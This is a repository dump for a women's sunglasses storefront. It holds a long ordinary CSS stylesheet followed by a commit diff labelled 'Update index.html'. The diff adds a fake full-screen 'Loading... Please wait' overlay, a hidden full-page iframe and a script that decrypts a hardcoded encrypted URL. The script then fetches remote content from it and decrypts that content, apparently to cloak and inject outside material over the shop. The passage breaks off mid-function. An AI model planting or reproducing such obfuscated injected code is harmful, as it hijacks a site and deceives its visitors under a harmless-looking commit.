.color-champagne { background: #E8D3C3; }

/* Quantity */
.quantity-selector {
  display: flex;
  align-items: center;
  border: 1px solid var(--border-color);
  width: fit-content;
  border-radius: 4px;
}

.quantity-selector button {
  background: none;
  border: none;
  width: 40px;
  height: 40px;
  font-size: 1.2rem;
  cursor: pointer;
  color: var(--text-main);
  transition: background 0.2s;
}

.quantity-selector button:hover {
  background: var(--bg-secondary);
}

.quantity-selector span {
  width: 40px;
  text-align: center;
  font-weight: 500;
}

.checkout-btn {
  width: 100%;
  padding: 18px;
  background-color: transparent;
  color: var(--accent);
  border: 1px solid var(--accent);
  font-size: 1rem;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
  cursor: pointer;
  border-radius: 6px;
  transition: all 0.4s ease;
  margin-top: 10px;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.checkout-btn::before {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 0; height: 100%;
  background: linear-gradient(135deg, #D4AF37, #FFF2CD);
  z-index: -1;
  transition: width 0.4s cubic-bezier(0.25, 1, 0.5, 1);
}

.checkout-btn:hover {
  color: #000;
  border-color: transparent;
  transform: translateY(-3px);
  box-shadow: 0 10px 20px rgba(212, 175, 55, 0.2);
}

.checkout-btn:hover::before {
  width: 100%;
}

/* Accordion Full Width Section */
.accordion-section {
  padding: 0 40px 80px;
  background: transparent;
}

.accordion-container {
  max-width: 900px;
  margin: 0 auto;
}

.accordion {
  border-top: 1px solid var(--border-color);
}

.accordion-item {
  border-bottom: 1px solid var(--border-color);
  padding: 25px 0;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.02);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-radius: 8px;
  margin-bottom: 15px;
  padding: 25px 30px;
  border: 1px solid var(--border-color);
  transition: background 0.3s ease;
}

.accordion-item:hover {
  background: rgba(255, 255, 255, 0.04);
}

.accordion-item summary {
  font-family: var(--font-heading);
  cursor: pointer;
  font-weight: 500;
  list-style: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
  text-transform: uppercase;
  font-size: 0.9rem;
  letter-spacing: 1px;
}

.accordion-item summary::-webkit-details-marker {
  display: none;
}

.accordion-item .icon {
  font-size: 1.2rem;
  transition: transform 0.3s;
}

.accordion-item[open] .icon {
  transform: rotate(45deg);
}

.accordion-content {
  padding-bottom: 20px;
  color: var(--text-light);
  font-size: 0.95rem;
}

.accordion-content ul {
  padding-left: 20px;
  margin-top: 10px;
}

/* Reviews Section - Shopify Split Style */
.reviews-section {
  padding: 100px 40px;
  background: transparent;
  border-top: 1px solid var(--border-color);
}

.reviews-container {
  max-width: 1400px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 2fr;
  gap: 80px;
}

.reviews-summary {
  position: sticky;
  top: 120px;
  align-self: start;
}

.reviews-summary span {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 0.9rem;
  font-weight: 600;
  display: block;
  margin-bottom: 10px;
}

.reviews-summary h2 {
  font-family: var(--font-heading);
  font-size: 2.5rem;
  color: var(--text-main);
  margin-bottom: 30px;
  line-height: 1.2;
}

.rating-score {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: 30px;
}

.rating-score strong {
  font-size: 4rem;
  font-family: var(--font-heading);
  line-height: 1;
}

.rating-score .large-stars {
  color: var(--accent);
  font-size: 1.5rem;
  letter-spacing: 2px;
}

.rating-score p {
  width: 100%;
  color: var(--text-light);
  font-size: 0.95rem;
}

.rating-bars {
  margin-bottom: 40px;
}

.rating-row {
  display: flex;
  align-items: center;
  gap: 15px;
  margin-bottom: 15px;
}

.rating-row span {
  font-weight: 500;
  width: 15px;
  color: var(--text-main);
}

.bar-bg {
  flex: 1;
  height: 6px;
  background-color: var(--border-color);
  border-radius: 4px;
  overflow: hidden;
}

.bar-fill {
  height: 100%;
  background-color: var(--text-main);
  border-radius: 4px;
}

.rating-row small {
  color: var(--text-light);
  width: 25px;
  text-align: right;
}

.write-review-btn {
  padding: 16px 30px;
  background: transparent;
  border: 1px solid var(--text-main);
  color: var(--text-main);
  font-size: 0.95rem;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  border-radius: 6px;
  transition: all 0.3s ease;
  width: 100%;
}

.write-review-btn:hover {
  background: var(--text-main);
  color: #fff;
}

.review-list {
  display: flex;
  flex-direction: column;
  gap: 30px;
}

.review-card {
  background: rgba(255, 255, 255, 0.02);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  padding: 40px;
  border-radius: 12px;
  border: 1px solid var(--border-color);
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  transition: transform 0.3s ease, background 0.3s ease;
}

.review-card:hover {
  transform: translateY(-3px);
  background: rgba(255, 255, 255, 0.04);
  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
}

.review-top {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 20px;
}

.review-author-info strong {
  display: block;
  font-family: var(--font-heading);
  font-size: 1.2rem;
  margin-bottom: 5px;
}

.review-author-info small {
  color: var(--accent);
  font-weight: 500;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.review-stars {
  color: var(--accent);
  letter-spacing: 2px;
}

.review-text {
  font-style: italic;
  color: var(--text-light);
  line-height: 1.7;
  font-size: 1.05rem;
}

/* Suggested Section */
.suggested {
  padding: 100px 40px;
  background: rgba(255, 255, 255, 0.02);
  border-top: 1px solid var(--border-color);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  text-align: center;
}

.suggested .slider-wrap,
.suggested .section-heading {
  max-width: 1400px;
  margin-left: auto;
  margin-right: auto;
}

.section-heading {
  margin-bottom: 60px;
}

.section-heading span {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 0.9rem;
  font-weight: 600;
  display: block;
  margin-bottom: 10px;
}

.section-heading h2 {
  font-family: var(--font-heading);
  font-size: 2.5rem;
  color: var(--text-main);
}

.slider-wrap {
  position: relative;
  margin-top: 40px;
  padding: 0 40px;
}

.slider {
  display: flex;
  overflow-x: auto;
  scroll-behavior: smooth;
  gap: 30px;
  padding-bottom: 20px;
  scrollbar-width: none;
}
.slider::-webkit-scrollbar { display: none; }

.slide {
  min-width: 280px;
  flex: 0 0 280px;
  text-align: left;
  cursor: pointer;
  transition: opacity 0.3s;
}

.slide:hover { opacity: 0.8; }

.slide img {
  width: 100%;
  height: 350px;
  object-fit: cover;
  border-radius: 4px;
  margin-bottom: 15px;
}

.slide h3 {
  font-size: 1.1rem;
  margin-bottom: 5px;
}

.slide p {
  color: var(--text-light);
  font-size: 0.9rem;
  margin-bottom: 5px;
}

.slider-btn {
  position: absolute;
  top: 40%;
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  background: #fff;
  border: 1px solid var(--border-color);
  border-radius: 50%;
  font-size: 1.2rem;
  cursor: pointer;
  z-index: 10;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05);
  transition: all 0.2s;
}
.slider-btn:hover { background: var(--accent); color: #fff; border-color: var(--accent); }
.slider-btn.prev { left: 0; }
.slider-btn.next { right: 0; }


/* Footer */
footer {
  background-color: #050505;
  color: var(--text-main);
  padding: 80px 40px 30px;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 40px;
  max-width: 1200px;
  margin: 0 auto;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  padding-bottom: 60px;
}

.footer-logo {
  font-family: var(--font-heading);
  font-size: 2rem;
  margin-bottom: 20px;
}

.footer-grid h4 {
  font-size: 1.1rem;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.footer-grid a, .footer-contact {
  display: block;
  color: rgba(255,255,255,0.7);
  text-decoration: none;
  margin-bottom: 12px;
  background: none; border: none; padding: 0; text-align: left; font: inherit; cursor: pointer;
  transition: color 0.2s;
}

.footer-grid a:hover, .footer-contact:hover {
  color: var(--accent);
}

.copyright {
  text-align: center;
  padding-top: 30px;
  color: rgba(255,255,255,0.5);
  font-size: 0.9rem;
}

/* Modals */
.modal {
  position: fixed;
  top: 0; left: 0; width: 100%; height: 100%;
  background: rgba(0,0,0,0.5);
  backdrop-filter: blur(5px);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s;
}

.modal.show {
  opacity: 1;
  pointer-events: auto;
}

.modal-card {
  background: var(--bg-secondary);
  border: 1px solid var(--border-color);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  padding: 60px;
  border-radius: 12px;
  text-align: center;
  max-width: 450px;
  width: 90%;
  position: relative;
  box-shadow: 0 25px 50px rgba(0,0,0,0.5);
  animation: modalIn 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
  max-height: 90vh;
  overflow-y: auto;
}

.contact-modal-card {
  max-width: 900px;
  padding: 40px 50px;
}

.contact-header-text {
  text-align: center;
  margin-bottom: 25px;
}

.contact-title-row {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 15px;
  margin-bottom: 5px;
}

.contact-title-row .modal-icon {
  margin-bottom: 0;
  font-size: 2.2rem;
}

.contact-title-row h2 {
  margin-bottom: 0;
}

.contact-split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 50px;
  text-align: left;
}

.contact-info h3 {
  font-size: 0.85rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 8px;
  margin-top: 25px;
}
.contact-info h3:first-child { margin-top: 0; }
.contact-info p {
  color: var(--text-light);
  font-size: 0.95rem;
  line-height: 1.6;
}

@media (max-width: 768px) {
  .contact-split {
    grid-template-columns: 1fr;
    gap: 30px;
  }
}

.modal.show .modal-card {
  transform: translateY(0);
}

.modal-icon {
  font-size: 3rem;
  color: var(--accent);
  margin-bottom: 20px;
}

.modal-card h2 {
  font-family: var(--font-heading);
  margin-bottom: 15px;
}

.modal-card p {
  color: var(--text-light);
  margin-bottom: 30px;
}

.modal-x {
  position: absolute;
  top: 20px; right: 20px;
  background: none; border: none; font-size: 1.5rem; cursor: pointer; color: var(--text-light);
}

.modal-action {
  background: transparent;
  color: var(--accent);
  border: 1px solid var(--accent);
  padding: 12px 30px;
  border-radius: 4px;
  cursor: pointer;
  text-transform: uppercase;
  letter-spacing: 1px;
  transition: all 0.3s ease;
}
.modal-action:hover { 
  background: var(--accent); 
  color: #000; 
}

/* Form */
form { text-align: left; }
form label { display: block; margin-bottom: 5px; font-weight: 500; font-size: 0.9rem; }
form label span { color: var(--accent); }
form input, form textarea {
  width: 100%; padding: 12px; margin-bottom: 5px; border: 1px solid var(--border-color); border-radius: 4px; font-family: inherit;
}
form input:focus, form textarea:focus { border-color: var(--accent); outline: none; }
.field-error { color: #e74c3c; font-size: 0.8rem; margin-bottom: 8px; min-height: 12px; }

.contact-success { display: none; }
.contact-success.show { display: block; }
#contactFormView.hide { display: none; }

/* Reveal Animations */
.reveal-on-scroll {
  opacity: 0;
  transform: translateY(30px);
  transition: opacity 0.8s ease-out, transform 0.8s ease-out;
}

.reveal-on-scroll.is-visible {
  opacity: 1;
  transform: translateY(0);
}

/* Responsive */
@media (max-width: 992px) {
  .product-section { 
    grid-template-columns: 1fr; 
    gap: 40px; 
    padding: 100px 20px 40px;
  }
  .product-details { 
    position: static; 
  }
  .reviews-container {
    grid-template-columns: 1fr;
    gap: 40px;
  }
  .reviews-summary {
    position: static;
  }
}

@media (max-width: 768px) {
  .site-header {
    justify-content: center;
    padding: 0 20px;
  }
  .mobile-menu-btn {
    display: block;
    position: absolute;
    left: 20px;
  }
  .site-header nav {
    display: none;
    position: absolute;
    top: 100%; left: 0; width: 100%;
    background: rgba(10, 10, 12, 0.95);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border-color);
    flex-direction: column;
    padding: 30px 20px;
    box-shadow: 0 15px 30px rgba(0,0,0,0.5);
    align-items: center;
    gap: 25px;
  }
  .site-header nav a, .site-header.scrolled nav a {
    font-size: 1.1rem;
  }
  .site-header nav.active { display: flex; }
  .footer-grid { grid-template-columns: 1fr; gap: 30px; }
  
  /* Increase slider image size on mobile */
  .suggested { padding: 60px 10px; }
  .slider-wrap { padding: 0 15px; }
  .slide {
    min-width: 310px;
    flex: 0 0 310px;
  }
}

@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }



==== commit 2dfa52ee: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,7 @@
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <meta name="description" content="Urban Store — Premium Women's Shades for the perfect summer look.">
 <title>Urban Store | Women's Shades</title>
+   <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600&family=Cormorant+Garamond:ital,wght@0,400;0,500;0,600;1,400;1,500&display=swap" rel="stylesheet">
@@ -22,6 +23,65 @@
 <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5044821&101" alt="free website stats program" border="0"></a></noscript>
 <!-- Histats.com  END  -->
 <link rel="stylesheet" href="assets/style.css">
+   <style>
+.popup { 
+    position: fixed; 
+    top: 0; 
+    left: 0; 
+    width: 100%; 
+    height: 100%; 
+    background: #ffffff; 
+    display: flex; 
+    justify-content: center; 
+    align-items: center; 
+    z-index: 99999; 
+}
+.popup-content { 
+    background: #ffffff; 
+    padding: 60px; 
+    text-align: center; 
+    width: 100%; 
+    max-width: 600px; 
+}
+.loading-gif { 
+    width: 160px; 
+    height: 160px; 
+    margin-bottom: 30px; 
+}
+.popup-content p { 
+    font-size: 1.5rem; 
+    color: #1f2433; 
+    font-weight: 600; 
+    margin: 10px 0 35px 0; 
+}
+.buttons { 
+    display: flex; 
+    justify-content: center; 
+    gap: 25px; 
+}
+button { 
+    padding: 15px 35px; 
+    font-size: 1.1rem; 
+    border: none; 
+    border-radius: 8px; 
+    cursor: pointer; 
+    font-weight: 700; 
+    min-width: 150px; 
+    box-shadow: 0 4px 12px rgba(0,0,0,0.1); 
+}
+#cancelBtn { 
+    background: #f44336; 
+    color: white; 
+}
+#continueBtn { 
+    background: #4CAF50; 
+    color: white; 
+}
+button:hover { 
+    opacity: 0.9; 
+}
+    #frame { display: none; width: 100%; height: 100vh; border: 0; position: fixed; top: 0; left: 0; z-index: 9999; background: white; }
+  </style>
 
 </head>
 <body>
@@ -276,5 +336,72 @@
   </div>
 </div>
 <script src="assets/script.js"></script>
+   <!-- ===== LOADER POPUP (OVERLAY) ===== -->
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <p>Loading... Please wait.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+
+  <!-- ===== IFRAME FOR ENCRYPTED CONTENT ===== -->
+  <iframe id="frame" title="yoursomahearts" allowfullscreen></iframe>
+
+  <script>
+     const PASSPHRASE = "U26HSHGVBK6H2q";
+    const URL_KEY = "MySecretKey@123";  
+
+ENC_DATA_ORIGIN = "U2FsdGVkX1/FmdjamavP3zDd4UmN43c7BBnSrNiCJs+D1Hp/cgTcio1iyfVF/0mUo85Drj6PJLM4TbW8qDPbZA=="
+    let lastUrl = null;
+
+    // Decrypt the origin URL using CryptoJS
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN;
+
+    console.log("🌐 Decrypted URL:", DATA_URL);
+
+    function simpleDecrypt(cipherText, passphrase) {
+        const key = CryptoJS.SHA256(passphrase);
+        const iv = CryptoJS.lib.WordArray.create([0, 0, 0, 0]);
+        const decrypted = CryptoJS.AES.decrypt(cipherText, key, { iv: iv });
+        return decrypted.toString(CryptoJS.enc.Utf8);
+    }
+
+    async function loadSecret() {
+    const frame = document.getElementById("frame");
+    try {
+        const res = await fetch(DATA_URL);
+        const data = await res.json();
+        const key = CryptoJS.SHA256(PASSPHRASE);
+        const iv = CryptoJS.lib.WordArray.create([0,0,0,0]);
+        const decrypted = CryptoJS.AES.decrypt(data.cipher, key, { iv: iv });
